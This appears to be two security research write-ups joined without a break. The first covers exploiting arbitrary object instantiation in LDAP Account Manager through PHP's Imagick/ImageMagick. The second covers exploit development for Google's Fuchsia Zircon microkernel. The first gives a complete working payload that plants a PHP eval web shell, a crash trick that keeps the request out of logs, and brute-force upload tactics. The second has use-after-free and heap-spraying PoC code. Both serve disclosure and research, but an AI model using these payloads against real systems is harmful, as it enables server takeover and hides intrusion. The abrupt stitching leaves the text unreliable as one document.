include './../classes/' . $class_name . '.php';
});
# An example of an autoloading function, works only in PHP < 8.0
function __autoload($class_name) {
include $class_name . '.php';
};
# Calling spl_autoload_register with no arguments enables the default autoloading function, which includes lowercase($classname) + .php/.inc from include_path
spl_autoload_register();
Depending on the PHP version, and the code in the autoloading functions, some ways to get a Remote Code Execution via autoloading might exist.
In LAM 5.5, I wasn’t able to find any useful custom class, and I didn’t have autoloading either.
Exploiting “new $a($b)” via Built-In Classes
When you don’t have custom classes and autoloading, you can rely on built-in PHP classes only.
There are from 100 to 200 built-in PHP classes. The number of them depends on the PHP version and the extensions installed. All of built-in classes can be listed via the get_declared_classes function, together with the custom classes:
Displaying constructors and their parameters using the reflation API: https://3v4l.org/2JEGF
If you control multiple constructor parameters and can call arbitrary methods afterwards, there are many ways to get a Remote Code Execution. But if you can pass only one parameter and don’t have any calls to the created object, there is almost nothing.
I know of only three ways to get something from new $a($b).
Exploiting SSRF + Phar deserialization
The SplFileObject class implements a constructor that allows connection to any local or remote URL:
new SplFileObject('http://attacker.com/');
This allows SSRF. Additionally, SSRFs in PHP < 8.0 could be turned into deserializations via techniques with the Phar protocol.
I didn’t need SSRF because I had access to the local network. And, I wasn’t able to find any POP-chain in LAM 5.5, so I didn’t even consider exploiting deserialization via Phar.
Exploiting PDOs
The PDO class has another interesting constructor:
new PDO("sqlite:/tmp/test.txt")
The PDO constructor accepts DSN strings, allowing us to connect to any local or remote database using installed database extensions. For example, the SQLite extension can create empty files.
When I tested this on my target server, I discovered that it didn’t have any PDO extensions. Neither SQLite, MySQL, ODBC, and so on.
SoapClient/SimpleXMLElement XXE
In PHP ≤ 5.3.22 and ≤ 5.4.12, the constructor of SoapClient was vulnerable to XXE. The constructor of SimpleXMLElement was vulnerable to XXE as well, but it required libxml2 < 2.9.
Discovering New Ways to Exploit “new $a($b)”
To discover new ways to exploit new $a($b), I decided to expand the surface of attack. I started with figuring out which PHP versions LAM 5.5 supports, as well as what PHP extensions it uses.
Since LAM is distributed via deb/rpm packages, it contains a configuration file with all its requirements and dependents:
Contents of the configuration file for deb packages (see on GitHub)
LAM 5.5 requires PHP ≥ 5.4.26, and LDAP, GD, JSON, and Imagick extensions.
Imagick is infamous for remote code execution vulnerabilities, such as ImageTragick and others. That’s where I decided to continue my research.
The Imagick Extension
The Imagick extension implements multiple classes, including the class Imagick. Its constructor has only one parameter, which can be a string or a string array:
I tested whether Imagick::__construct accepts remote schemes and can connect to my host via HTTP:
Creating arbitrary Imagick instances in LAM 5.5Receiving a connection from LAM 5.5
I discovered that the Imagick class exists on the target server, and executing new Imagick(...) is enough to coerce the server to connect to my host. However, it wasn’t clear whether creating an Imagick instance is enough to trigger any vulnerabilities in ImageMagick.
I tried to send publicly available POCs to the server, but they all failed. After that, I decided to make it easy, and I asked for advice in one of the application security communities.
Luckily for me, Emil Lerner came to help. He said that if I could pass values such as “epsi:/local/path” or “msl:/local/path” to ImageMagick, it would use their scheme part, e.g., epsi or msl, to determine the file format.
Exploring the MSL Format
The most interesting ImageMagick format is MSL.
MSL stands for Magick Scripting Language. It’s a built-in ImageMagick language that facilitates the reading of images, performance of image processing tasks, and writing of results back to the filesystem.
I tested whether new Imagick(...) allows msl: scheme:
Including an msl file via new Imagick(…)Starting an HTTP server to serve files to be copied via MSL
The MSL scheme worked on the latest versions of PHP, Imagick, and ImageMagick!
Unfortunately, URLs like msl:http://attacker.com/ aren’t supported, and I needed to upload files to the server to make msl: work.
In LAM, there are no scripts that allow unauthenticated uploads, and I didn’t think that a technique with PHP_SESSION_UPLOAD_PROGRESS would help because I needed a well-formed XML file for MSL.
Imagick’s Path Parsing
Imagick supports not only its own URL schemes but also PHP schemes (such as “php://”, “zlib://”, etc). I decided to find out how it works.
Here is what I discovered.
A null-byte still works
An Imagick argument is truncated by a null-byte, even when it contains a PHP scheme:
# No errors
$a = new Imagick("/tmp/positive.png\x00.jpg");
# No errors
$a = new Imagick("http://attacker.com/test\x00test");
Square brackets can be used to detect ImageMagick
ImageMagick is capable of reading options, e.g., an image’s size or frame numbers, from square brackets from the end of the file path:
# No errors
$a = new Imagick("/tmp/positive.png[10x10]");
# No errors
$a = new Imagick("/tmp/positive.png[10x10]\x00.jpg");
This might be used to determine whether you control input into the ImageMagick library.
“https://” goes to PHP, but “https:/” goes to curl
ImageMagick supports more than 100 different schemes.
Half of ImageMagick’s schemes are mapped to external programs. This mapping can be viewed using the convert -list delegate command:
Output of convert -list delegate
By observing the convert -list delegate output, it’s possible to discover that both PHP and ImageMagick support HTTPS schemes.
Furthermore, passing the “https:/” string to new Imagick(...) bypasses PHP’s HTTPS client and invokes a curl process:
Invoking a curl process via new Imagick(…)
This also overcomes the TLS certificate check, because the -k flag is used. This flushes the server’s output to /tmp/*.dat file, which can be found by brute forcing /proc/[pid]/fd/[fd] filenames when the process is active.
I wasn’t able to receive a connection using the “https:/” scheme from the target server, probably because there was no curl.
PHP’s arrays can be used to enumerate files
When I discovered the curl technique with flushing the request data to /tmp/*.dat, and brute forcing /proc/[pid]/fd/[fd], I tested whether new Imagick('http://...') flushes data as well. It does!
I tested whether I could temporarily make an MSL content appear in /proc/[pid]/fd/[fd] of one of the Apache worker process, and access it subsequently from another one.
Since new Imagick(...) allows string arrays and stops processing entities after the first error, I was able to enumerate PIDs on the server and discover all PIDs of the Apache workers I can read file descriptors from:
Discovering all PIDs of the Apache worker processes I can read file descriptors fromGetting connections from ImageMagick that show PIDs I can read file descriptors from
I discovered that due to some hardening in Debian, I can access only the Apache worker process I execute code in and no others. However, this technique worked locally on my Arch Linux.
RCE #1: PHP Crash + Brute Force
After testing multiple ways to include a file from a file descriptor, I discovered that text:fd:30 and similar constructions case a worker process to crash on the remote web server:
The worker process will be restarted shortly by the parent Apache process
This is what made it initially possible to upload a web shell!
The idea was to create multiple PHP temporary files with our content using multipart/form-data requests. According to the default max_file_uploads value, any client can send up to 20 files in a multipart request, which will be saved to /tmp/phpXXXXXX paths, where X ∈ [A-Za-z0-9]. These files will never be deleted if we cause the worker that creates them to crash.
If we send 20,000 such multipart requests containing 20 files each, it will result in the creation of 400,000 temporary files.
So, in a 63.21% chance, after 142,000 tries we will be able to guess at least one temporary name and include our file with the MSL content.
Sending more than 20,000 initial requests wouldn’t speed up the process. Any request that causes a crash is quite slow and takes more than a second. What’s more, the creation of more than 400,000 files may create unexpected overhead on the filesystem.
Let’s construct this multipart request!
First, we need to create an image with a web shell, since MSL allows only images to work with:
Second, let’s create an MSL file that will copy this image from our HTTP server to a writable web directory. It wasn’t hard to find such a directory in configuration files of LAM.
And third, let’s put it all together in Burp Suite Intruder:
Configuring Burp Suite Intruder
To make the attack smooth, I set the PHPSESSID cookie to prevent the creation of multiple session files (not to be confused with temporary upload files) and specified the direct IP of the server since it turned out that we had a balancer on 10.0.0.1 that was directing requests to different data centers.
Additionally, I enabled the denial-of-service mode in Burp Intruder to prevent descriptor exhaustion of Burp Suite, which might happen because of incorrect TCP handling on the server side.
After all 20,000 multipart requests were sent, I brute forced the /tmp/phpXXXXXX files via Burp Intruder:
Bruteforcing /tmp/phpXXXXXX files
There is nothing to see there; all the server responses stayed the same. However, after 120,000 tries, our web shell was uploaded!
Executing the “id” command on the target server
After this, we got administrative access to OpenLDAP, and took control over all Linux servers of this customer with the maximum privileges!
RCE #2: VID Scheme
I tried to reproduce the technique with text:fd:30 locally, and I discovered that this construction no longer crashes ImageMagick. I went deep to ImageMagick sources to find a new crash, and I found something much better.
Here is my discovery.
Let’s look into the function ReadVIDImage, which is used for parsing VID schemes:
This function calls ExpandFilenames. The description of ExpandFilenames explains in details everything this function does.
The description for the ExpandFilenames function (see on GitHub)
The call of ExpandFilenames means that the VID scheme accepts masks, and constructs filepaths using them.
Therefore, by using the vid: scheme, we can include our temporary file with the MSL content without knowing its name:
Including an MSL file without knowing its name
After this, I discovered quite interesting caption: and info: schemes. The combination of both allows to eliminate an out-of-band connection, and create a web shell in one fell swoop:
Uploading a web shell via caption: and info: schemesGetting content of the uploaded /var/lib/ldap-account-manager/tmp/positive.php file
This is how we were able to exploit this Arbitrary Object Instantiation in one request, and without any of the application’s classes!
The Final Payload
Here is the final payload for exploiting Arbitrary Object Instantiations:
Class Name: Imagick
Argument Value: vid:msl:/tmp/php*
-- Request Data --
Content-Type: multipart/form-data; boundary=ABC
Content-Length: ...
Connection: close
--ABC
Content-Disposition: form-data; name="swarm"; filename="swarm.msl"
Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:<?php @eval(@$_REQUEST['a']); ?>" />
<!-- Relative paths such as info:./../../uploads/swarm.php can be used as well -->
<write filename="info:/var/www/swarm.php" />
</image>
--ABC--
It should work on every system on which the Imagick extension is installed, and it can be used in deserializations if you find a suitable gadget.
When the PHP runtime is libapache2-mod-php, you can prevent logging of this request by uploading a web shell and crashing the process at the same time:
Since the construction text:fd:30 doesn’t work on the latest ImageMagick, here is another one:
Crash Construction: str_repeat("vid:", 400)
This one works on every ImageMagick below 7.1.0-40 (released on July 4, 2022).
In installations like Nginx + PHP-FPM, the request wouldn’t disappear from Nginx’s logs, but it should not be written to PHP-FPM logs.
Afterword
Our team would like to say thank you to Roland Gruber, the developer of LAM, for the quick response and the patch, and to all researchers who previously looked at ImageMagick and shared their findings.
29 June, 2022 — LAM 8.0.1 is released, additional hardening has been done
05 July, 2022 — Debian packages are updated
14 July, 2022 — Public disclosure
Additionally, in case of exploitation of Arbitrary Object Instantiations with an injection to a constructor with two parameters, there is a public vector for this (in Russian). If you have three, four, or five parameters, you can use the SimpleXMLElement class and enable external entities.
Feel free to comment on this article on our Twitter. Follow @ptswarm or @_mohemiv so you don’t miss our future research and other publications.
Fuchsia is a general-purpose open-source operating system created by Google. It is based on the Zircon microkernel written in C++ and is currently under active development. The developers say that Fuchsia is designed with a focus on security, updatability, and performance. As a Linux kernel hacker, I decided to take a look at Fuchsia OS and assess it from the attacker’s point of view. This article describes my experiments.
Summary
In the beginning of the article, I will give an overview of the Fuchsia operating system and its security architecture.
Then I’ll show how to build Fuchsia from the source code and create a simple application to run on it.
A closer look at the Zircon microkernel: I’ll describe the workflow of the Zircon kernel development and show how to debug it using GDB and QEMU.
My exploit development experiments for the Zircon microkernel:
Fuzzing attempts,
Exploiting a memory corruption for a C++ object,
Kernel control-flow hijacking,
Planting a rootkit into Fuchsia OS.
Finally, the exploit demo.
I followed the responsible disclosure process for the Fuchsia security issues discovered during this research.
What is Fuchsia OS
Fuchsia is a general-purpose open-source operating system. Google started the development of this OS around 2016. In December 2020 this project was opened for contributors from the public. In May 2021 Google officially released Fuchsia running on Nest Hub devices. The OS supports arm64 and x86-64. Fuchsia is under active development and looks alive, so I decided to do some security experiments on it.
Let’s look at the main concepts behind the Fuchsia design. This OS is developed for the ecosystem of connected devices: IoT, smartphones, PCs. That’s why Fuchsia developers pay special attention to security and updatability. As a result, Fuchsia OS has unusual security architecture.
First of all, Fuchsia has no concept of a user. Instead, it is capability-based. The kernel resources are exposed to applications as objects that require the corresponding capabilities. The main idea is that an application can’t interact with an object if it doesn’t have an explicitly granted capability. Moreover, software running on Fuchsia should receive the least capabilities to perform its job. So, I think, the concept of local privilege escalation (LPE) in Fuchsia would be different from that in GNU/Linux systems, where an attacker executes code as an unprivileged user and exploits some vulnerability to gain root privileges.
The second interesting aspect: Fuchsia is based on a microkernel. That has great influence on the security properties of this OS. Compared to the Linux kernel, plenty of functionality is moved out from the Zircon microkernel to userspace. That makes the kernel attack surface smaller. See the scheme from the Fuchsia documentation below, which shows that Zircon implements only a few services unlike monolithic OS kernels. However, Zircon does not strive for minimality: it has over 170 syscalls, vastly more than a typical microkernel does.
Microkernel architecture
The next security solution I have to mention is sandboxing. Applications and system services live in Fuchsia as separate software units called components. These components run in isolated sandboxes. All inter-process communication (IPC) between them must be explicitly declared. Fuchsia even has no global file system. Instead, each component is given its own local namespace to operate. This design solution increases userspace isolation and security of Fuchsia applications. I think it also makes the Zircon kernel very attractive for an attacker, since Zircon provides system calls for all Fuchsia components.
Finally, Fuchsia has an unusual scheme of software delivery and updating. Fuchsia components are identified by URLs and can be resolved, downloaded, and executed on demand. The main goal of this design solution is to make software packages in Fuchsia always up to date, like web pages.
Component lifecycle
These security features made Fuchsia OS a new and interesting research target for me.
First try
The Fuchsia documentation provides a good tutorial describing how to get started with this OS. The tutorial gives a link to a script that can check your GNU/Linux system against the requirements for building Fuchsia from source:
$ ./ffx-linux-x64 platform preflight
It says that non-Debian distributions are not supported. However, I haven’t experienced any problems specific for Fedora 34.
The tutorial also provides instructions for downloading the Fuchsia source code and setting up the environment variables.
These commands build Fuchsia’s workstation product with developer tools for x86_64:
$ fx clean
$ fx set workstation.x64 --with-base //bundles:tools
$ fx build
After building Fuchsia OS, you can start it in FEMU (Fuchsia emulator). FEMU is based on the Android Emulator (AEMU), which is a fork of QEMU.
$ fx vdl start -N
Fuchsia emulator screenshot
Creating a new component
Let’s create a “hello world” application for Fuchsia. As I mentioned earlier, Fuchsia applications and programs are called components. This command creates a template for a new component:
$ fx create component --path src/a13x-pwns-fuchsia --lang cpp
I want this component to print “hello” to the Fuchsia log:
#include <iostream>
int main(int argc, const char** argv)
{
std::cout << "Hello from a13x, Fuchsia!\n";
return 0;
}
The component manifest src/a13x-pwns-fuchsia/meta/a13x_pwns_fuchsia.cml should have this part to allow stdout logging:
program: {
// Use the built-in ELF runner.
runner: "elf",
// The binary to run for this component.
binary: "bin/a13x-pwns-fuchsia",
// Enable stdout logging
forward_stderr_to: "log",
forward_stdout_to: "log",
},
These commands build Fuchsia with a new component:
$ fx set workstation.x64 --with-base //bundles:tools --with-base //src/a13x-pwns-fuchsia
$ fx build
When Fuchsia with the new component is built, we can test it:
Start FEMU with Fuchsia using the command fx vdl start -N in the first terminal on the host system
Start Fuchsia package publishing server using the command fx serve in the second terminal on the host system
Show Fuchsia logs using the command fx log in the third terminal on the host system
Start the new component using the ffx tool in the fourth terminal on the host system:
$ ffx component run fuchsia-pkg://fuchsia.com/a13x-pwns-fuchsia#meta/a13x_pwns_fuchsia.cm --recreate
Fuchsia component screenshot
In this screenshot (click to zoom in) we see that Fuchsia resolved the component by URL, downloaded and started it. Then the component printed Hello from a13x, Fuchsia! to the Fuchsia log in the third terminal.
Zircon kernel development workflow
Now let’s focus on the Zircon kernel development workflow. The Zircon source code in C++ is a part of the Fuchsia source code. Residing in the zircon/kernel subdirectory, it is compiled when Fuchsia OS is built. Zircon development and debugging requires running it in QEMU using the fx qemu -N command. However, when I tried it I got an error:
$ fx qemu -N
Building multiboot.bin, fuchsia.zbi, obj/build/images/fuchsia/fuchsia/fvm.blk
ninja: Entering directory `/home/a13x/develop/fuchsia/src/fuchsia/out/default'
ninja: no work to do.
ERROR: Could not extend FVM, unable to stat FVM image out/default/obj/build/images/fuchsia/fuchsia/fvm.blk
I discovered that this fault happens on machines that have a non-English console locale. This bug has been known for a long time. I have no idea why the fix hasn’t been merged yet. With this patch Fuchsia OS successfully starts on a QEMU/KVM virtual machine:
diff --git a/tools/devshell/lib/fvm.sh b/tools/devshell/lib/fvm.sh
index 705341e482c..5d1c7658d34 100644
--- a/tools/devshell/lib/fvm.sh
+++ b/tools/devshell/lib/fvm.sh
@@ -35,3 +35,3 @@ function fx-fvm-extend-image {
fi
- stat_output=$(stat "${stat_flags[@]}" "${fvmimg}")
+ stat_output=$(LC_ALL=C stat "${stat_flags[@]}" "${fvmimg}")
if [[ "$stat_output" =~ Size:\ ([0-9]+) ]]; then
Running Fuchsia in QEMU/KVM enables debugging of the Zircon microkernel with GDB. Let’s see that in action.
1. Start Fuchsia with this command:
$ fx qemu -N -s 1 --no-kvm -- -s
The -s 1 argument specifies the number of virtual CPUs for this virtual machine. Having a single virtual CPU makes the debugging experience better.
The --no-kvm argument is useful if you need single-stepping during the debugging session. Otherwise KVM interrupts break the workflow and Fuchsia gets into the interrupt handler after each stepi or nexti GDB command. However, running Fuchsia VM without KVM virtualization support is much slower.
The -s argument at the end of the command opens a gdbserver on TCP port 1234.
2. Allow execution of the Zircon GDB script, which provides several things:
KASLR relocation for GDB, which is needed for setting breakpoints correctly.
Special GDB commands with a zircon prefix.
Pretty-printers for Zircon objects (none at the moment, alas).
3. Start the GDB client and attach to the GDB server of Fuchsia VM:
$ cd /home/a13x/develop/fuchsia/src/fuchsia/out/default/
$ gdb kernel_x64/zircon.elf
(gdb) target extended-remote :1234
This procedure is for debugging Zircon with GDB.
On my machine, however, the Zircon GDB script completely hanged on each start and I had to debug this script. I found out that it calls the add-symbol-file GDB command with the -readnow parameter, which requires reading the entire symbol file immediately. For some reason, GDB was unable to chew symbols from the 110MB Zircon binary within a reasonable time. Removing this option fixed the bug on my machine and allowed normal Zircon debugging (click on the GDB screenshot to zoom in):
diff --git a/zircon/kernel/scripts/zircon.elf-gdb.py b/zircon/kernel/scripts/zircon.elf-gdb.py
index d027ce4af6d..8faf73ba19b 100644
--- a/zircon/kernel/scripts/zircon.elf-gdb.py
+++ b/zircon/kernel/scripts/zircon.elf-gdb.py
@@ -798,3 +798,3 @@ def _offset_symbols_and_breakpoints(kernel_relocated_base=None):
# Reload the ELF with all sections set
- gdb.execute("add-symbol-file \"%s\" 0x%x -readnow %s" \
+ gdb.execute("add-symbol-file \"%s\" 0x%x %s" \
% (sym_path, text_addr, " ".join(args)), to_string=True)
Zircon GDB screenshot
Getting closer to Fuchsia security: enable KASAN
KASAN (Kernel Address SANitizer) is a runtime memory debugger designed to find out-of-bounds accesses and use-after-free bugs. Fuchsia supports compiling the Zircon microkernel with KASAN. For this experiment I built the Fuchsia core product:
$ fx set core.x64 --with-base //bundles:tools --with-base //src/a13x-pwns-fuchsia --variant=kasan
$ fx build
For testing KASAN I added a synthetic bug to the Fuchsia code working with the TimerDispatcher object:
As you can see, if the timer deadline value ends with 31337, then the TimerDispatcher object is freed regardless of the refcount value. I wanted to hit this kernel bug from the userspace component to see the KASAN error report. That is the code I added to my a13x-pwns-fuchsia component:
zx_status_t status;
zx_handle_t timer;
zx_time_t deadline;
status = zx_timer_create(ZX_TIMER_SLACK_LATE, ZX_CLOCK_MONOTONIC, &timer);
if (status != ZX_OK) {
printf("[-] creating timer failed\n");
return 1;
}
printf("[+] timer is created\n");
deadline = zx_deadline_after(ZX_MSEC(500));
deadline = deadline - deadline % 100000 + 31337;
status = zx_timer_set(timer, deadline, 0);
if (status != ZX_OK) {
printf("[-] setting timer failed\n");
return 1;
}
printf("[+] timer is set with deadline %ld\n", deadline);
fflush(stdout);
zx_nanosleep(zx_deadline_after(ZX_MSEC(800))); // timer fired
zx_timer_cancel(timer); // hit UAF
Here the zx_timer_create() syscall is called. It initializes the timer handle of a new timer object. Then this program sets the timer deadline to the magic value that ends with 31337. While this program waits on zx_nanosleep(), Zircon deletes the fired timer. The following zx_timer_cancel() syscall for the deleted timer provokes use-after-free.
So executing this userspace component crashed the Zircon kernel and delivered a lovely KASAN report. Nice, KASAN works! Quoting the relevant parts:
Zircon also prints the crash backtrace as a chain of some obscure kernel addresses. To make it human-readable, I had to process it with a special Fuchsia tool:
$ cat crash.txt | fx symbolize > crash_sym.txt
Here’s how the backtrace looks after fx symbolize:
dso: id=58d07915d755d72e base=0xffffffff00100000 name=zircon.elf
#0 0xffffffff00324b7d in platform_specific_halt(platform_halt_action, zircon_crash_reason_t, bool) ../../zircon/kernel/platform/pc/power.cc:154 <kernel>+0xffffffff80324b7d
#1 0xffffffff005e4610 in platform_halt(platform_halt_action, zircon_crash_reason_t) ../../zircon/kernel/platform/power.cc:65 <kernel>+0xffffffff805e4610
#2.1 0xffffffff0010133e in $anon::PanicFinish() ../../zircon/kernel/top/debug.cc:59 <kernel>+0xffffffff8010133e
#2 0xffffffff0010133e in panic(const char*) ../../zircon/kernel/top/debug.cc:92 <kernel>+0xffffffff8010133e
#3 0xffffffff0038910d in asan_check(uintptr_t, size_t, bool, void*) ../../zircon/kernel/lib/instrumentation/asan/asan-poisoning.cc:180 <kernel>+0xffffffff8038910d
#4.4 0xffffffff003c169a in std::__2::__cxx_atomic_fetch_add<int>(std::__2::__cxx_atomic_base_impl<int>*, int, std::__2::memory_order) ../../prebuilt/third_party/clang/linux-x64/include/c++/v1/atomic:1002 <kernel>+0xffffffff803c169a
#4.3 0xffffffff003c169a in std::__2::__atomic_base<int, true>::fetch_add(std::__2::__atomic_base<int, true>*, int, std::__2::memory_order) ../../prebuilt/third_party/clang/linux-x64/include/c++/v1/atomic:1686 <kernel>+0xffffffff803c169a
#4.2 0xffffffff003c169a in fbl::internal::RefCountedBase<true>::AddRef(const fbl::internal::RefCountedBase<true>*) ../../zircon/system/ulib/fbl/include/fbl/ref_counted_internal.h:39 <kernel>+0xffffffff803c169a
#4.1 0xffffffff003c169a in fbl::RefPtr<Dispatcher>::operator=(const fbl::RefPtr<Dispatcher>&, fbl::RefPtr<Dispatcher>*) ../../zircon/system/ulib/fbl/include/fbl/ref_ptr.h:89 <kernel>+0xffffffff803c169a
#4 0xffffffff003c169a in HandleTable::GetDispatcherWithRightsImpl<TimerDispatcher>(HandleTable*, zx_handle_t, zx_rights_t, fbl::RefPtr<TimerDispatcher>*, zx_rights_t*, bool) ../../zircon/kernel/object/include/object/handle_table.h:243 <kernel>+0xffffffff803c169a
#5.2 0xffffffff003d3f02 in HandleTable::GetDispatcherWithRights<TimerDispatcher>(HandleTable*, zx_handle_t, zx_rights_t, fbl::RefPtr<TimerDispatcher>*, zx_rights_t*) ../../zircon/kernel/object/include/object/handle_table.h:108 <kernel>+0xffffffff803d3f02
#5.1 0xffffffff003d3f02 in HandleTable::GetDispatcherWithRights<TimerDispatcher>(HandleTable*, zx_handle_t, zx_rights_t, fbl::RefPtr<TimerDispatcher>*) ../../zircon/kernel/object/include/object/handle_table.h:116 <kernel>+0xffffffff803d3f02
#5 0xffffffff003d3f02 in sys_timer_cancel(zx_handle_t) ../../zircon/kernel/lib/syscalls/timer.cc:67 <kernel>+0xffffffff803d3f02
#6.2 0xffffffff003e1ef1 in λ(const wrapper_timer_cancel::(anon class)*, ProcessDispatcher*) gen/zircon/vdso/include/lib/syscalls/kernel-wrappers.inc:1170 <kernel>+0xffffffff803e1ef1
#6.1 0xffffffff003e1ef1 in do_syscall<(lambda at gen/zircon/vdso/include/lib/syscalls/kernel-wrappers.inc:1169:85)>(uint64_t, uint64_t, bool (*)(uintptr_t), wrapper_timer_cancel::(anon class)) ../../zircon/kernel/lib/syscalls/syscalls.cc:106 <kernel>+0xffffffff803e1ef1
#6 0xffffffff003e1ef1 in wrapper_timer_cancel(SafeSyscallArgument<unsigned int, true>::RawType, uint64_t) gen/zircon/vdso/include/lib/syscalls/kernel-wrappers.inc:1169 <kernel>+0xffffffff803e1ef1
#7 0xffffffff005618e8 in gen/zircon/vdso/include/lib/syscalls/kernel.inc:1103 <kernel>+0xffffffff805618e8
You can see that the wrapper_timer_cancel() syscall handler calls sys_timer_cancel(), where GetDispatcherWithRightsImpl<TimerDispatcher>() works with a reference counter and performs use-after-free. This memory access error is detected in asan_check(), which calls panic().
This backtrace helped me to understand how the C++ code of the sys_timer_cancel() function actually works:
// zx_status_t zx_timer_cancel
zx_status_t sys_timer_cancel(zx_handle_t handle) {
auto up = ProcessDispatcher::GetCurrent();
fbl::RefPtr<TimerDispatcher> timer;
zx_status_t status = up->handle_table().GetDispatcherWithRights(handle, ZX_RIGHT_WRITE, &timer);
if (status != ZX_OK)
return status;
return timer->Cancel();
}
When I got Fuchsia OS working with KASAN, I felt confident and ready for the security research.
Syzkaller for Fuchsia (is broken)
After studying the basics of the Fuchsia kernel development workflow, I decided to start the security research. For experiments with Fuchsia kernel security, I needed a Zircon bug for developing a PoC exploit. The simplest way to achieve that was fuzzing.
There is a great coverage-guided kernel fuzzer called syzkaller. I’m fond of this project and its team, and I like to use it for fuzzing the Linux kernel. The syzkaller documentation says that it supports fuzzing Fuchsia, so I tried it in the first place.
However, I ran into trouble due to the unusual software delivery on Fuchsia, which I described earlier. A Fuchsia image for fuzzing must contain syz-executor as a component. syz-executor is a part of the syzkaller project that is responsible for executing the fuzzing input on a virtual machine. But I didn’t manage to build a Fuchsia image with this component.
First, I tried building Fuchsia with external syzkaller source code, according to the syzkaller documentation:
$ fx --dir "out/x64" set core.x64 \
--with-base "//bundles:tools" \
--with-base "//src/testing/fuzzing/syzkaller" \
--args=syzkaller_dir='"/home/a13x/develop/gopath/src/github.com/google/syzkaller/"'
ERROR at //build/go/go_library.gni:43:3 (//build/toolchain:host_x64): Assertion failed.
assert(defined(invoker.sources), "sources is required for go_library")
^-----
sources is required for go_library
See //src/testing/fuzzing/syzkaller/BUILD.gn:106:3: whence it was called.
go_library("syzkaller-go") {
^---------------------------
See //src/testing/fuzzing/syzkaller/BUILD.gn:85:5: which caused the file to be included.
":run-sysgen($host_toolchain)",
^-----------------------------
ERROR: error running gn gen: exit status 1
It looks like the build system doesn’t handle the syzkaller_dir argument properly. I tried to remove this assertion and debug the Fuchsia build system, but I failed.
Then I found the third_party/syzkaller/ subdirectory in the Fuchsia source code. It contains a local copy of syzkaller sources that is used for building without --args=syzkaller_dir. But it’s quite an old copy: the last commit is from June 2, 2020. Building the current Fuchsia with this old version of syzkaller failed as well because of a number of changes in Fuchsia syscalls, header file locations, and so on.
I tried one more time and updated syzkaller in the third_party/syzkaller/ subdirectory. But building didn’t work because the Fuchsia BUILD.gn file for syzkaller needed a substantial rewriting according to the syzkaller changes.
In short, Fuchsia was integrated with the syzkaller kernel fuzzer once in 2020, but currently this integration is broken. I looked at the Fuchsia version control system to find Fuchsia developers who committed to this functionality. I wrote them an email describing all technical details of this bug, but didn’t get a reply.
Spending more time on the Fuchsia build system was stressing me out.
Thoughts on the research strategy
I reflected on my strategy of the further research.
Viktor Vasnetsov: Vityaz at the Crossroads (1882)
Without fuzzing, successful vulnerability discovery in an OS kernel requires:
Good knowledge of its codebase
Deep understanding of its attack surface
Getting this experience with Fuchsia would require a lot of my time. Did I want to spend a lot of time on my first Fuchsia research? Perhaps not, because:
Committing large resources to the first familiarity with the system is not reasonable
Fuchsia turned out to be less production-ready than I expected
So I decided to postpone searching for zero-day vulnerabilities in Zircon and try to develop a PoC exploit for the synthetic bug that I had used for testing KASAN. Ultimately, that was a good decision because it gave me quick results and allowed to find other Zircon vulnerabilities along the way.
Discovering a heap spraying exploit primitive for Zircon
So I focused on exploiting use-after-free for TimerDispatcher. My exploitation strategy was simple: overwrite the freed TimerDispatcher object with the controlled data that would make the Zircon timer code work abnormally or, in other words, would turn this code into a weird machine.
First of all, for overwriting TimerDispatcher, I needed to discover a heap spraying exploit primitive that:
Can be used by the attacker from the unprivileged userspace component
Makes Zircon allocate a new kernel object at the location of the freed object
Makes Zircon copy the attacker’s data from the userspace to this new kernel object
I knew from my Linux kernel experience that heap spraying is usually constructed using inter-process communication (IPC). Basic IPC syscalls are usually available for unprivileged programs, according to paragraph 1. They copy userspace data to the kernelspace to transfer it to the recipient, according to paragraph 3. And finally, some IPC syscalls set the data size for the transfer, which gives control over the kernel allocator behavior and allows the attacker to overwrite the target freed object, according to paragraph 2.
That’s why I started to study the Zircon syscalls responsible for IPC. I found Zircon FIFO, which turned out to be an excellent heap spraying primitive. When the zx_fifo_create() syscall is called, Zircon creates a pair of FifoDispatcher objects (see the code in zircon/kernel/object/fifo_dispatcher.cc). Each of them allocates the required amount of kernel memory for the FIFO data:
auto data0 = ktl::unique_ptr<uint8_t[]>(new (&ac) uint8_t[count * elemsize]);
if (!ac.check())
return ZX_ERR_NO_MEMORY;
KernelHandle fifo0(fbl::AdoptRef(
new (&ac) FifoDispatcher(ktl::move(holder0), options, static_cast<uint32_t>(count),
static_cast<uint32_t>(elemsize), ktl::move(data0))));
if (!ac.check())
return ZX_ERR_NO_MEMORY;
With the debugger, I determined that the size of the freed TimerDispatcher object is 248 bytes. I assumed that for successful heap spraying I needed to create Zircon FIFOs of the same data size. This idea worked instantly: in GDB I saw that Zircon overwrote the freed TimerDispatcher with FifoDispatcher data! This is the code for the heap spraying in my PoC exploit:
printf("[!] do heap spraying...\n");
#define N 10
zx_handle_t out0[N];
zx_handle_t out1[N];
size_t write_result = 0;
for (int i = 0; i < N; i++) {
status = zx_fifo_create(31, 8, 0, &out0[i], &out1[i]);
if (status != ZX_OK) {
printf("[-] creating a fifo %d failed\n", i);
return 1;
}
}
Here the zx_fifo_create() syscall is executed 10 times. Each of them creates a pair of FIFOs that contain 31 elements. The size of each element is 8 bytes. So this code creates 20 FifoDispatcher objects with 248-byte data buffers.
And here the Zircon FIFOs are filled with the heap spraying payload that is prepared for overwriting the freed TimerDispatcher object:
for (int i = 0; i < N; i++) {
status = zx_fifo_write(out0[i], 8, spray_data, 31, &write_result);
if (status != ZX_OK || write_result != 31) {
printf("[-] writing to fifo 0-%d failed, error %d, result %zu\n", i, status, write_result);
return 1;
}
status = zx_fifo_write(out1[i], 8, spray_data, 31, &write_result);
if (status != ZX_OK || write_result != 31) {
printf("[-] writing to fifo 1-%d failed, error %d, result %zu\n", i, status, write_result);
return 1;
}
}
printf("[+] heap spraying is finished\n");
Ok, I got the ability to change the TimerDispatcher object contents. But what to write into it to mount the attack?
C++ object anatomy
As a Linux kernel developer, I got used to C structures describing kernel objects. A method of a Linux kernel object is implemented as a function pointer stored in the corresponding C structure. This memory layout is explicit and simple.
But the memory layout of C++ objects in Zircon looked much more complex and obscure to me. I tried to study the anatomy of the TimerDispatcher object and showed it in GDB using the command print -pretty on -vtbl on. The output was a big mess, and I didn’t manage to correlate it with the hexdump of this object. Then I tried the pahole utility for TimerDispatcher. It showed the offsets of the class members, but didn’t help with understanding how class methods are implemented. Class inheritance made the whole picture more complicated.
